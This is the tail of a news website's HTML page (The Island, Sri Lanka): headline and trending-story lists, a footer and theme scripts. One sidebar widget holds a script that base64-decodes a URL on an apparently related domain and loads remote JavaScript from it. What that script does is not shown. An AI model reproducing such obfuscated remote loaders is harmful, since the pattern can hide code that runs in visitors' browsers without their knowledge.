												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/broad-support-emerges-for-faiszers-sweeping-proposals-on-long-delayed-divorce-and-personal-law-reforms/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Faiszer-Musthapha-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Broad support emerges for Faiszer’s sweeping proposals on long- delayed divorce and personal law reforms</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/private-airline-crew-member-nabbed-with-contraband-gold/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Private-airline-crew-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Private airline crew member nabbed with contraband gold</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/health-minister-sends-letter-of-demand-for-one-billion-rupees-in-damages/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Health-Minister-sends-letter-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Health Minister sends letter of demand for one billion rupees in damages</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/remembering-douglas-devananda-on-new-years-day-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/12/Untitled-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/Untitled-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/12/Untitled-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/12/Untitled-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/Untitled-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/12/Untitled-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Remembering Douglas Devananda on New Year’s Day 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/leading-the-nations-connectivity-recovery-amid-unprecedented-challenges/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-400x240.webp 400w, http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-80x80.webp 80w, http://island.lk/wp-content/uploads/2025/12/DANA-SLT-Wednesday-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Leading the Nation’s Connectivity Recovery Amid Unprecedented Challenges</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/pharmaceuticals-deaths-and-work-ethics/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/asas-3-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asas-3-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/asas-3-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/asas-3-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/asas-3-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asas-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/asas-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Pharmaceuticals, deaths, and work ethics</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/curran-bowlers-lead-desert-vipers-to-maiden-ilt20-title/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/411417-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/411417-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/411417-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/411417-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/411417-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/411417-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Curran, bowlers lead Desert Vipers to maiden ILT20 title</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/interception-of-sl-fishing-craft-by-seychelles-trawler-owners-demand-international-investigation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Sri-Lankan-fishing-boat-arrest-and-blast-in-Seychelles-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Interception of SL fishing craft by Seychelles: Trawler owners demand international investigation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"28d4de2908","post_id":"28472"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
